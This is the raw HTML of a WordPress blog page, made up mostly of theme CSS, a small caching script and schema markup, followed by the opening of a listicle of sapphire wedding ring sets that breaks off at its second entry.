#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The top 25 Ideas About Sapphire Wedding Ring Sets",
    "description": "The top 25 Ideas About Sapphire Wedding Ring Sets .Precious jewelry collections make an exceptional present for&hellip;",
    "datePublished": "2021-04-14",
    "datemodified": "2021-04-14",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/sapphire-wedding-ring-sets\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-Sapphire Wedding Ring Sets Inspirational Blue Sapphire Trio Wedding Ring Band Set solid 18k White-671542.png",
        "width": 600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/jewelry\/jewelry-sets\/",
                "name": "Jewelry Sets"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/sapphire-wedding-ring-sets\/",
                "name": "The top 25 Ideas About Sapphire Wedding Ring Sets"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-348881 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/jewelry/">Jewelry</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The top 25 Ideas About Sapphire Wedding Ring Sets</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-348881" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/jewelry/jewelry-sets/"  rel="category tag">Jewelry Sets</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 25 Ideas About Sapphire Wedding Ring Sets</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-04-14T17:27:45+00:00">April 14, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-04-14T17:27:45+00:00">April 14, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Sapphire%20Wedding%20Ring%20Sets%20Inspirational%20Blue%20Sapphire%20Trio%20Wedding%20Ring%20Band%20Set%20solid%2018k%20White-671542.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Sapphire Wedding Ring Sets Inspirational Blue Sapphire Trio Wedding Ring Band Set solid 18k White" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Sapphire%20Wedding%20Ring%20Sets%20Inspirational%20Blue%20Sapphire%20Trio%20Wedding%20Ring%20Band%20Set%20solid%2018k%20White-671542.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Blue_Sapphire_Trio_Wedding_Ring_Band_Set_Solid_18K_White">1. Blue Sapphire Trio Wedding Ring Band Set Solid 18K White</a></li><li><a href="#2_Shop_Miadora_Sterling_Silver_Created_Blue_and_White">2. Shop Miadora Sterling Silver Created Blue and White</a></li><li><a href="#3_Halo_Bridal_Set_Diamond_Sapphire_Engagement_Ring_Platinum">3. Halo Bridal Set Diamond Sapphire Engagement Ring Platinum</a></li><li><a href="#4_ROUND_DIAMOND_SAPPHIRE_ENGAGEMENT_WEDDING_RING_SET_SZ_6_SZ">4. ROUND DIAMOND SAPPHIRE ENGAGEMENT WEDDING RING SET SZ 6 SZ</a></li><li><a href="#5_72ct_Blue_Sapphire_Round_Diamond_Semi_Mount_Engagement">5. 72ct Blue Sapphire &amp; Round Diamond Semi Mount Engagement</a></li><li><a href="#6_Brilliant_Cut_White_Sapphire_Engagement_Wedding_Genuine">6. Brilliant Cut White Sapphire Engagement Wedding Genuine</a></li><li><a href="#7_14K_Yellow_Gold_Blue_Sapphire_La_s_Bridal_Engagement">7. 14K Yellow Gold Blue Sapphire La s Bridal Engagement</a></li><li><a href="#8_Round_Cut_Floral_Halo_Diamond_Wedding_Ring_Set_With">8. Round Cut Floral Halo Diamond Wedding Ring Set With</a></li><li><a href="#9_Fleur_Petal_Set">9. Fleur Petal Set</a></li><li><a href="#10_2_Carat_Princess_Cut_Sapphire_and_Diamond_Wedding_Ring_set">10. 2 Carat Princess Cut Sapphire and Diamond Wedding Ring set</a></li><li><a href="#11_White_Gold_Sterling_Silver_Brilliant_Blue_Sapphire_Wedding">11. White Gold Sterling Silver Brilliant Blue Sapphire Wedding</a></li><li><a href="#12_Shop_Miadora_10k_White_Gold_Created_White_Sapphire">12. Shop Miadora 10k White Gold Created White Sapphire</a></li><li><a href="#13_2ct_Princess_Blue_Sapphire_925_Sterling_Silver_Engagement">13. 2ct Princess Blue Sapphire 925 Sterling Silver Engagement</a></li><li><a href="#14_His_and_Hers_Weddings_Ring_Halo_Sapphire_Blue_Clear_Cz">14. His and Hers Weddings Ring Halo Sapphire Blue Clear Cz</a></li><li><a href="#15_Modern_Vintage_14K_White_Gold_3_0_Carat_Blue_Sapphire">15. Modern Vintage 14K White Gold 3 0 Carat Blue Sapphire</a></li><li><a href="#16_Milgrain_Diamond_Sapphire_Engagement_Ring_Bridal_Set">16. Milgrain Diamond Sapphire Engagement Ring Bridal Set</a></li><li><a href="#17_His_Hers_3_Piece_Wedding_Ring_Set_Sapphire_Blue_Cz">17. His Hers 3 Piece Wedding Ring Set Sapphire Blue Cz</a></li><li><a href="#18_18K_Gold_Blue_Sapphire_Wedding_Engagement_Bridal_Rings">18. 18K Gold Blue Sapphire Wedding Engagement Bridal Rings</a></li><li><a href="#19_Palladium_Blue_Sapphire_Engagement_Ring_Wedding_Set_by">19. Palladium Blue Sapphire Engagement Ring Wedding Set by</a></li><li><a href="#20_Blue_Sapphire_Brilliant_Engagement_Wedding_Sterling_Silver">20. Blue Sapphire Brilliant Engagement Wedding Sterling Silver</a></li><li><a href="#21_View_Our_Blue_Sapphire_Trio_Wedding_Ring_Sets">21. View Our Blue Sapphire Trio Wedding Ring Sets</a></li><li><a href="#22_Unique_and_Luxurious_2_Carat_Designer_Sapphire_and">22. Unique and Luxurious 2 Carat Designer Sapphire and</a></li><li><a href="#23_White_Sapphire_CZ_925_Sterling_Silver_Engagement_Wedding">23. White Sapphire CZ 925 Sterling Silver Engagement Wedding</a></li><li><a href="#24_2_Carat_Unique_Sapphire_and_diamond_Bridal_Ring_Set_on_10k">24. 2 Carat Unique Sapphire and diamond Bridal Ring Set on 10k</a></li><li><a href="#25_Blue_Sapphire_Accent_Engagement_Rings">25. Blue Sapphire Accent Engagement Rings</a></li></ul></div>
<br />
<b>The top 25 Ideas About Sapphire Wedding Ring Sets<br />
</b>.Precious jewelry collections make an exceptional present for your wife, partner, mother or sister. The Signature Line from Montana Silversmiths consists of a vast range of various precious jewelry sets to satisfy all of your present giving needs. Just as our pendants as well as jewelry are particularly developed by our craftsmen jewelry manufacturers in Columbus, Montana, these jewelry collections are made with the exact same treatment and also focus to detail.</p>
<p>&nbsp;</p>
<h2><span id="1_Blue_Sapphire_Trio_Wedding_Ring_Band_Set_Solid_18K_White">1. Blue Sapphire Trio Wedding Ring Band Set Solid 18K White</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-blue-sapphire-trio-wedding-ring-band-set-solid-18k-white-of-sapphire-wedding-ring-sets.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/sapphire-wedding-ring-sets/" data-jpibfi-post-title="The top 25 Ideas About Sapphire Wedding Ring Sets" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/03/sapphire-wedding-ring-sets-inspirational-blue-sapphire-trio-wedding-ring-band-set-solid-18k-white-of-sapphire-wedding-ring-sets.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Sapphire Wedding Ring Sets<br />
 from Blue Sapphire Trio Wedding Ring Band Set Solid 18K White</b>. Source Image: <a href="http://i.ebayimg.com/images/i/331750141878-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Blue-Sapphire-Trio-Wedding-Ring-Band-Set-Solid-18K-White-Gold-/331750141878" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>For example, if you are using a company trouser suit with a classy blouse you could wear a short silver pendant that rests perfectly at your neck. Group this with some distinct jewelry, a silver watch as well as a silver ring as well as you should look fantastic. Some people will certainly use lengthy necklaces or tons of bracelets but these are not proper for the office. They match laid-back attire and also celebrations far better.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Shop_Miadora_Sterling_Silver_Created_Blue_and_White">2. Shop Miadora Sterling Silver Created Blue and White</span></h2>
